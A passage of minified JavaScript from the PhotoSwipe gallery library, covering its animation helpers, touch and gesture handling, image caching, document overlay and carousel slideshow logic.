f,b)},fadeOut:function(a,b,c,g){if(0>=b&&(d.DOM.setStyle(a,"opacity",0),!d.isNothing(c))){c(a);return}d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",0,b,c,g):e.jQuery(a).fadeTo(b,0,c)},slideBy:function(a,b,c,g,f,l){var k={};b=d.coalesce(b,0);c=d.coalesce(c,0);l=d.coalesce(l,"ease-out");k[this._transitionPrefix+"Property"]="all";k[this._transitionPrefix+"Delay"]="0";0===g?(k[this._transitionPrefix+"Duration"]="",k[this._transitionPrefix+"TimingFunction"]=""):(k[this._transitionPrefix+
"Duration"]=g+"ms",k[this._transitionPrefix+"TimingFunction"]=d.coalesce(l,"ease-out"),d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler()));k[this._transformLabel]=d.Browser.is3dSupported?"translate3d("+b+"px, "+c+"px, 0px)":"translate("+b+"px, "+c+"px)";d.isNothing(f)||(a.cclallcallback=f);d.DOM.setStyle(a,k);0===g&&e.setTimeout(function(){this._leaveTransforms(a)}.bind(this),this._applyTransitionDelay)},resetTranslate:function(a){var b={};b[this._transformLabel]=b[this._transformLabel]=
d.Browser.is3dSupported?"translate3d(0px, 0px, 0px)":"translate(0px, 0px)";d.DOM.setStyle(a,b)},_applyTransition:function(a,b,c,g,f,l){var k={};l=d.coalesce(l,"ease-in");k[this._transitionPrefix+"Property"]=b;k[this._transitionPrefix+"Duration"]=g+"ms";k[this._transitionPrefix+"TimingFunction"]=l;k[this._transitionPrefix+"Delay"]="0";d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler());d.DOM.setStyle(a,k);d.isNothing(f)||(a["ccl"+b+"callback"]=f);e.setTimeout(function(){d.DOM.setStyle(a,
b,c)},this._applyTransitionDelay)},_onTransitionEnd:function(a){d.Events.remove(a.currentTarget,this._transitionEndLabel,this._getTransitionEndHandler());this._leaveTransforms(a.currentTarget)},_leaveTransforms:function(a){var b=a.style[this._transitionPrefix+"Property"],c=""!==b?"ccl"+b+"callback":"cclallcallback",g,b=d.coalesce(a.style.webkitTransform,a.style.MozTransform,a.style.transform),f,l=e.parseInt(d.DOM.getStyle(a,"left"),0),k=e.parseInt(d.DOM.getStyle(a,"top"),0),h,n,m={};""!==b&&(b=d.Browser.is3dSupported?
b.match(/translate3d\((.*?)\)/):b.match(/translate\((.*?)\)/),d.isNothing(b)||(f=b[1].split(", "),h=e.parseInt(f[0],0),n=e.parseInt(f[1],0)));m[this._transitionPrefix+"Property"]="";m[this._transitionPrefix+"Duration"]="";m[this._transitionPrefix+"TimingFunction"]="";m[this._transitionPrefix+"Delay"]="";d.DOM.setStyle(a,m);e.setTimeout(function(){d.isNothing(f)||(m={},m[this._transformLabel]="",m.left=l+h+"px",m.top=k+n+"px",d.DOM.setStyle(a,m));d.isNothing(a[c])||(g=a[c],delete a[c],g(a))}.bind(this),
this._applyTransitionDelay)}}})})(window,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.EventTypes={onTouch:"CodeUtilTouchElementOnTouch"};a.TouchElement.ActionTypes={touchStart:"touchStart",touchMove:"touchMove",touchEnd:"touchEnd",touchMoveEnd:"touchMoveEnd",tap:"tap",doubleTap:"doubleTap",swipeLeft:"swipeLeft",swipeRight:"swipeRight",swipeUp:"swipeUp",swipeDown:"swipeDown",gestureStart:"gestureStart",gestureChange:"gestureChange",gestureEnd:"gestureEnd"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.TouchElementClass=d({el:null,captureSettings:null,touchStartPoint:null,touchEndPoint:null,touchStartTime:null,doubleTapTimeout:null,touchStartHandler:null,touchMoveHandler:null,touchEndHandler:null,mouseDownHandler:null,mouseMoveHandler:null,mouseUpHandler:null,mouseOutHandler:null,gestureStartHandler:null,gestureChangeHandler:null,gestureEndHandler:null,swipeThreshold:null,swipeTimeThreshold:null,doubleTapSpeed:null,dispose:function(){var b;
this.removeEventHandlers();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(b,c){this.el=b;this.captureSettings={swipe:!1,move:!1,gesture:!1,doubleTap:!1,preventDefaultTouchEvents:!0};a.extend(this.captureSettings,c);this.swipeThreshold=50;this.doubleTapSpeed=this.swipeTimeThreshold=250;this.touchStartPoint={x:0,y:0};this.touchEndPoint={x:0,y:0}},addEventHandlers:function(){a.isNothing(this.touchStartHandler)&&(this.touchStartHandler=this.onTouchStart.bind(this),this.touchMoveHandler=
this.onTouchMove.bind(this),this.touchEndHandler=this.onTouchEnd.bind(this),this.mouseDownHandler=this.onMouseDown.bind(this),this.mouseMoveHandler=this.onMouseMove.bind(this),this.mouseUpHandler=this.onMouseUp.bind(this),this.mouseOutHandler=this.onMouseOut.bind(this),this.gestureStartHandler=this.onGestureStart.bind(this),this.gestureChangeHandler=this.onGestureChange.bind(this),this.gestureEndHandler=this.onGestureEnd.bind(this));a.Events.add(this.el,"touchstart",this.touchStartHandler);this.captureSettings.move&&
a.Events.add(this.el,"touchmove",this.touchMoveHandler);a.Events.add(this.el,"touchend",this.touchEndHandler);a.Events.add(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.add(this.el,"gesturestart",this.gestureStartHandler),a.Events.add(this.el,"gesturechange",this.gestureChangeHandler),a.Events.add(this.el,"gestureend",this.gestureEndHandler))},removeEventHandlers:function(){a.Events.remove(this.el,"touchstart",this.touchStartHandler);
this.captureSettings.move&&a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);a.Events.remove(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.remove(this.el,"gesturestart",this.gestureStartHandler),a.Events.remove(this.el,"gesturechange",this.gestureChangeHandler),a.Events.remove(this.el,"gestureend",this.gestureEndHandler))},getTouchPoint:function(a){return{x:a[0].pageX,
y:a[0].pageY}},fireTouchEvent:function(b){var c=0,g=0,f=0,d,c=this.touchEndPoint.x-this.touchStartPoint.x,g=this.touchEndPoint.y-this.touchStartPoint.y,f=Math.sqrt(c*c+g*g);if(this.captureSettings.swipe&&(d=new Date,d-=this.touchStartTime,d<=this.swipeTimeThreshold)){if(e.Math.abs(c)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>c?a.TouchElement.ActionTypes.swipeLeft:a.TouchElement.ActionTypes.swipeRight,targetEl:b.target,
currentTargetEl:b.currentTarget});return}if(e.Math.abs(g)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>g?a.TouchElement.ActionTypes.swipeUp:a.TouchElement.ActionTypes.swipeDown,targetEl:b.target,currentTargetEl:b.currentTarget});return}}1<f?a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMoveEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}):
this.captureSettings.doubleTap?a.isNothing(this.doubleTapTimeout)?this.doubleTapTimeout=e.setTimeout(function(){this.doubleTapTimeout=null;a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})}.bind(this),this.doubleTapSpeed):(e.clearTimeout(this.doubleTapTimeout),this.doubleTapTimeout=null,a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,
action:a.TouchElement.ActionTypes.doubleTap,targetEl:b.target,currentTargetEl:b.currentTarget})):a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})},onTouchStart:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();a.Events.remove(this.el,"mousedown",this.mouseDownHandler);var c=a.Events.getTouchEvent(b).touches;1<c.length&&this.captureSettings.gesture?
this.isGesture=!0:(this.touchStartTime=new Date,this.isGesture=!1,this.touchStartPoint=this.getTouchPoint(c),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget}))},onTouchMove:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();if(!this.isGesture||!this.captureSettings.gesture){var c=a.Events.getTouchEvent(b).touches;a.Events.fire(this,
{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,point:this.getTouchPoint(c),targetEl:b.target,currentTargetEl:b.currentTarget})}},onTouchEnd:function(b){if(!this.isGesture||!this.captureSettings.gesture){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();var c=a.Events.getTouchEvent(b),c=a.isNothing(c.changedTouches)?c.touches:c.changedTouches;this.touchEndPoint=this.getTouchPoint(c);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)}},onMouseDown:function(b){b.preventDefault();a.Events.remove(this.el,"touchstart",this.mouseDownHandler);a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);this.captureSettings.move&&a.Events.add(this.el,"mousemove",this.mouseMoveHandler);a.Events.add(this.el,"mouseup",this.mouseUpHandler);
a.Events.add(this.el,"mouseout",this.mouseOutHandler);this.touchStartTime=new Date;this.isGesture=!1;this.touchStartPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseMove:function(b){b.preventDefault();a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,
point:a.Events.getMousePosition(b),targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseUp:function(b){b.preventDefault();this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler);a.Events.remove(this.el,"mouseup",this.mouseUpHandler);a.Events.remove(this.el,"mouseout",this.mouseOutHandler);this.touchEndPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,
targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)},onMouseOut:function(b){var c=b.relatedTarget;this.el===c||a.DOM.isChildOf(c,this.el)||(b.preventDefault(),this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler),a.Events.remove(this.el,"mouseup",this.mouseUpHandler),a.Events.remove(this.el,"mouseout",this.mouseOutHandler),this.touchEndPoint=a.Events.getMousePosition(b),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,
point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}),this.fireTouchEvent(b))},onGestureStart:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureStart,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureChange:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
target:this,action:a.TouchElement.ActionTypes.gestureChange,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureEnd:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureEnd,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");e.Code.PhotoSwipe.Image.EventTypes={onLoad:"onLoad",onError:"onError"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");var b=e.Code.PhotoSwipe;b.Image.ImageClass=d({refObj:null,imageEl:null,src:null,caption:null,metaData:null,imageLoadHandler:null,imageErrorHandler:null,dispose:function(){var c;this.shrinkImage();for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,b,f,d){this.refObj=a;this.src=this.originalSrc=b;this.caption=f;this.metaData=d;this.imageEl=new e.Image;this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=
this.onImageError.bind(this)},load:function(){this.imageEl.originalSrc=a.coalesce(this.imageEl.originalSrc,"");this.imageEl.originalSrc===this.src?this.imageEl.isError?a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this}):a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this}):(this.imageEl.isError=!1,this.imageEl.isLoading=!0,this.imageEl.naturalWidth=null,this.imageEl.naturalHeight=null,this.imageEl.isLandscape=!1,this.imageEl.onload=this.imageLoadHandler,this.imageEl.onerror=
this.imageErrorHandler,this.imageEl.onabort=this.imageErrorHandler,this.imageEl.originalSrc=this.src,this.imageEl.src=this.src)},shrinkImage:function(){!a.isNothing(this.imageEl)&&-1<this.imageEl.src.indexOf(this.src)&&(this.imageEl.src="[data-uri]",a.isNothing(this.imageEl.parentNode)||a.DOM.removeChild(this.imageEl,this.imageEl.parentNode))},onImageLoad:function(c){this.imageEl.onload=null;this.imageEl.naturalWidth=a.coalesce(this.imageEl.naturalWidth,
this.imageEl.width);this.imageEl.naturalHeight=a.coalesce(this.imageEl.naturalHeight,this.imageEl.height);this.imageEl.isLandscape=this.imageEl.naturalWidth>this.imageEl.naturalHeight;this.imageEl.isLoading=!1;a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this})},onImageError:function(c){this.imageEl.onload=null;this.imageEl.onerror=null;this.imageEl.onabort=null;this.imageEl.isLoading=!1;this.imageEl.isError=!0;a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this})}})})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");e=e.Code.PhotoSwipe;e.Cache.Mode={normal:"normal",aggressive:"aggressive"};e.Cache.Functions={getImageSource:function(a){return a.href},getImageCaption:function(b){if("IMG"===b.nodeName)return a.DOM.getAttribute(b,"alt");var c,g,f;c=0;for(g=b.childNodes.length;c<g;c++)if(f=b.childNodes[c],"IMG"===b.childNodes[c].nodeName)return a.DOM.getAttribute(f,"alt")},getImageMetaData:function(a){return{}}}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");var b=e.Code.PhotoSwipe;b.Cache.CacheClass=d({images:null,settings:null,dispose:function(){var c,b,f;if(!a.isNothing(this.images)){b=0;for(f=this.images.length;b<f;b++)this.images[b].dispose();this.images.length=0}for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,g){var c,d,e,h,n,m;this.settings=g;this.images=[];c=0;for(d=a.length;c<d;c++)e=a[c],h=this.settings.getImageSource(e),n=this.settings.getImageCaption(e),
m=this.settings.getImageMetaData(e),this.images.push(new b.Image.ImageClass(e,h,n,m))},getImages:function(c){var g,f,d=[],e;g=0;for(f=c.length;g<f;g++)e=this.images[c[g]],this.settings.cacheMode===b.Cache.Mode.aggressive&&(e.cacheDoNotShrink=!0),d.push(e);if(this.settings.cacheMode===b.Cache.Mode.aggressive)for(g=0,f=this.images.length;g<f;g++)e=this.images[g],a.objectHasProperty(e,"cacheDoNotShrink")?delete e.cacheDoNotShrink:e.shrinkImage();return d}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Image);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");e.Code.PhotoSwipe.DocumentOverlay.CssClasses={documentOverlay:"ps-document-overlay"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");var b=e.Code.PhotoSwipe;b.DocumentOverlay.DocumentOverlayClass=d({el:null,settings:null,initialBodyHeight:null,dispose:function(){var c;a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.DocumentOverlay.CssClasses.documentOverlay},"");a.DOM.setStyle(this.el,{display:"block",
position:"absolute",left:0,top:0,zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);a.Animation.resetTranslate(this.el);this.initialBodyHeight=a.DOM.bodyOuterHeight()},resetPosition:function(){var c,b,f;this.settings.target===e?(c=a.DOM.windowWidth(),b=2*a.DOM.bodyOuterHeight(),f=this.settings.jQueryMobile?a.DOM.windowScrollTop()+"px":"0px",1>b&&(b=this.initialBodyHeight),a.DOM.windowHeight()>b&&(b=
a.DOM.windowHeight())):(c=a.DOM.width(this.settings.target),b=a.DOM.height(this.settings.target),f="0px");a.DOM.setStyle(this.el,{width:c,height:b,top:f})},fadeIn:function(c,b){this.resetPosition();a.DOM.setStyle(this.el,"opacity",0);a.DOM.show(this.el);a.Animation.fadeIn(this.el,c,b)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");e=e.Code.PhotoSwipe;e.Carousel.EventTypes={onSlideByEnd:"PhotoSwipeCarouselOnSlideByEnd",onSlideshowStart:"PhotoSwipeCarouselOnSlideshowStart",onSlideshowStop:"PhotoSwipeCarouselOnSlideshowStop"};e.Carousel.CssClasses={carousel:"ps-carousel",content:"ps-carousel-content",item:"ps-carousel-item",itemLoading:"ps-carousel-item-loading",itemError:"ps-carousel-item-error"};e.Carousel.SlideByAction={previous:"previous",current:"current",next:"next"}})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");var b=e.Code.PhotoSwipe;b.Carousel.CarouselClass=d({el:null,contentEl:null,settings:null,cache:null,slideByEndHandler:null,currentCacheIndex:null,isSliding:null,isSlideshowActive:null,lastSlideByAction:null,touchStartPoint:null,touchStartPosition:null,imageLoadHandler:null,imageErrorHandler:null,slideshowTimeout:null,dispose:function(){var c,g,f;g=0;for(f=this.cache.images.length;g<f;g++)a.Events.remove(this.cache.images[g],b.Image.EventTypes.onLoad,
this.imageLoadHandler),a.Events.remove(this.cache.images[g],b.Image.EventTypes.onError,this.imageErrorHandler);this.stopSlideshow();a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,g){var f,d,k;this.cache=c;this.settings=g;this.slideByEndHandler=this.onSlideByEnd.bind(this);this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=this.onImageError.bind(this);this.currentCacheIndex=
0;this.isSlideshowActive=this.isSliding=!1;3>this.cache.images.length&&(this.settings.loop=!1);this.el=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.carousel},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.contentEl=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.content},"");a.DOM.setStyle(this.contentEl,{display:"block",position:"absolute",left:0,top:0});a.DOM.appendChild(this.contentEl,
this.el);d=3>c.images.length?c.images.length:3;for(f=0;f<d;f++)k=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.item+" "+b.Carousel.CssClasses.item+"-"+f},""),a.DOM.setAttribute(k,"style","float: left;"),a.DOM.setStyle(k,{display:"block",position:"relative",left:0,top:0,overflow:"hidden"}),0<this.settings.margin&&a.DOM.setStyle(k,{marginRight:this.settings.margin+"px"}),a.DOM.appendChild(k,this.contentEl);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target)},
resetPosition:function(){var c,g,f,d,k,h;this.settings.target===e?(c=a.DOM.windowWidth(),g=a.DOM.windowHeight(),f=a.DOM.windowScrollTop()+"px"):(c=a.DOM.width(this.settings.target),g=a.DOM.height(this.settings.target),f="0px");d=0<this.settings.margin?c+this.settings.margin:c;k=a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl);d*=k.length;a.DOM.setStyle(this.el,{top:f,width:c,height:g});a.DOM.setStyle(this.contentEl,{width:d,height:g});f=0;for(d=k.length;f<d;f++)h=k[f],a.DOM.setStyle(h,{width:c,
height:g}),h=a.DOM.find("img",h)[0],a.isNothing(h)||this.resetImagePosition(h);this.setContentLeftPosition()},resetImagePosition:function(c){if(!a.isNothing(c)){a.DOM.getAttribute(c,"src");var b,f,d,e=a.DOM.width(this.el),h=a.DOM.height(this.el);"fitNoUpscale"===this.settings.imageScaleMethod?(f=c.naturalWidth,d=c.naturalHeight,f>e&&(b=e/f,f=Math.round(f*b),d=Math.round(d*b)),d>h&&(b=h/d,d=Math.round(d*b),f=Math.round(f*b))):(b=c.isLandscape?e/c.naturalWidth:h/c.naturalHeight,f=Math.round(c.naturalWidth*
b),d=Math.round(c.naturalHeight*b),"zoom"===this.settings.imageScaleMethod?(b=1,d<h?b=h/d:f<e&&(b=e/f),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))):"fit"===this.settings.imageScaleMethod&&(b=1,f>e?b=e/f:d>h&&(b=h/d),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))));a.DOM.setStyle(c,{position:"absolute",width:f,height:d,top:Math.round((h-d)/2)+"px",left:Math.round((e-f)/2)+"px",display:"block"})}},setContentLeftPosition:function(){var c,b,d;c=this.settings.target===e?a.DOM.windowWidth():a.DOM.width(this.settings.target);
b=this.getItemEls();d=0;this.settings.loop?d=-1*(c+this.settings.margin):this.currentCacheIndex===this.cache.images.length-1?d=(b.length-1)*(c+this.settings.margin)*-1:0<this.currentCacheIndex&&(d=-1*(c+this.settings.margin));a.DOM.setStyle(this.contentEl,{left:d+"px"})},show:function(c){this.currentCacheIndex=c;this.resetPosition();this.setImages(!1);a.DOM.show(this.el);a.Animation.resetTranslate(this.contentEl);c=this.getItemEls();var d,f;d=0;for(f=c.length;d<f;d++)a.Animation.resetTranslate(c[d]);
a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:b.Carousel.SlideByAction.current,cacheIndex:this.currentCacheIndex})},setImages:function(a){var c,b=this.getItemEls();c=this.currentCacheIndex+1;var d=this.currentCacheIndex-1;this.settings.loop?(c>this.cache.images.length-1&&(c=0),0>d&&(d=this.cache.images.length-1),c=this.cache.getImages([d,this.currentCacheIndex,c]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[0],
b[0])):1===b.length?a||(c=this.cache.getImages([this.currentCacheIndex]),this.addCacheImageToItemEl(c[0],b[0])):2===b.length?0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,this.currentCacheIndex+1]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[0],b[0])):0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,
this.currentCacheIndex+1,this.currentCacheIndex+2]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])):(this.currentCacheIndex===this.cache.images.length-1?(c=this.cache.getImages([this.currentCacheIndex-2,this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex,this.currentCacheIndex+1]),
a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])),this.addCacheImageToItemEl(c[0],b[0]))},addCacheImageToItemEl:function(c,d){a.DOM.removeClass(d,b.Carousel.CssClasses.itemError);a.DOM.addClass(d,b.Carousel.CssClasses.itemLoading);a.DOM.removeChildren(d);a.DOM.setStyle(c.imageEl,{display:"none"});a.DOM.appendChild(c.imageEl,d);a.Animation.resetTranslate(c.imageEl);a.Events.add(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.add(c,b.Image.EventTypes.onError,
this.imageErrorHandler);c.load()},slideCarousel:function(c,d,f){if(!this.isSliding){var g,k;g=this.settings.target===e?a.DOM.windowWidth()+this.settings.margin:a.DOM.width(this.settings.target)+this.settings.margin;f=a.coalesce(f,this.settings.slideSpeed);if(!(1>e.Math.abs(k))){switch(d){case a.TouchElement.ActionTypes.swipeLeft:c=-1*g;break;case a.TouchElement.ActionTypes.swipeRight:c=g;break;default:k=c.x-this.touchStartPoint.x,c=e.Math.abs(k)>g/2?0<k?g:-1*g:0}this.lastSlideByAction=0>c?b.Carousel.SlideByAction.next:
0<c?b.Carousel.SlideByAction.previous:b.Carousel.SlideByAction.current;!this.settings.loop&&(this.lastSlideByAction===b.Carousel.SlideByAction.previous&&0===this.currentCacheIndex||this.lastSlideByAction===b.Carousel.SlideByAction.next&&this.currentCacheIndex===this.cache.images.length-1)&&(c=0,this.lastSlideByAction=b.Carousel.SlideByAction.current);this.isSliding=!0;this.doSlideCarousel(c,f)}}},moveCarousel:function(a){this.isSliding||this.settings.enableDrag&&this.doMoveCarousel(a.x-this.touchStartPoint.x)},
getItemEls:function(){return a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl)},previous:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeRight,this.settings.nextPreviousSlideSpeed)},next:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft,this.settings.nextPreviousSlideSpeed)},slideshowNext:function(){this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft)},startSlideshow:function(){this.stopSlideshow();
this.isSlideshowActive=!0;this.slideshowTimeout=e.setTimeout(this.slideshowNext.bind(this),this.settings.slideshowDelay);a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStart,target:this})},stopSlideshow:function(){a.isNothing(this.slideshowTimeout)||(e.clearTimeout(this.slideshowTimeout),this.slideshowTimeout=null,this.isSlideshowActive=!1,a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStop,target:this}))},onSlideByEnd:function(c){a.isNothing(this.isSliding)||(c=this.getItemEls(),
this.isSliding=!1,this.lastSlideByAction===b.Carousel.SlideByAction.next?this.currentCacheIndex+=1:this.lastSlideByAction===b.Carousel.SlideByAction.previous&&--this.currentCacheIndex,this.settings.loop?(this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl),0>this.currentCacheIndex?this.currentCacheIndex=this.cache.images.length-1:this.currentCacheIndex===
this.cache.images.length&&(this.currentCacheIndex=0)):3<this.cache.images.length&&(1<this.currentCacheIndex&&this.currentCacheIndex<this.cache.images.length-2?this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):1===this.currentCacheIndex?this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):
this.currentCacheIndex===this.cache.images.length-2&&this.lastSlideByAction===b.Carousel.SlideByAction.next&&a.DOM.appendChild(c[0],this.contentEl)),this.lastSlideByAction!==b.Carousel.SlideByAction.current&&(this.setContentLeftPosition(),this.setImages(!0)),a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:this.lastSlideByAction,cacheIndex:this.currentCacheIndex}),this.isSlideshowActive&&(this.lastSlideByAction!==b.Carousel.SlideByAction.current?this.startSlideshow():
this.stopSlideshow()))},onTouch:function(c,b){this.stopSlideshow();switch(c){case a.TouchElement.ActionTypes.touchStart:this.touchStartPoint=b;this.touchStartPosition={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)};break;case a.TouchElement.ActionTypes.touchMove:this.moveCarousel(b);break;case a.TouchElement.ActionTypes.touchMoveEnd:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.slideCarousel(b,
c)}},onImageLoad:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),this.resetImagePosition(c.imageEl));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)},onImageError:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),a.DOM.addClass(c.imageEl.parentNode,
b.Carousel.CssClasses.itemError));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)}})})(window,window.klass,window.Code.Util);
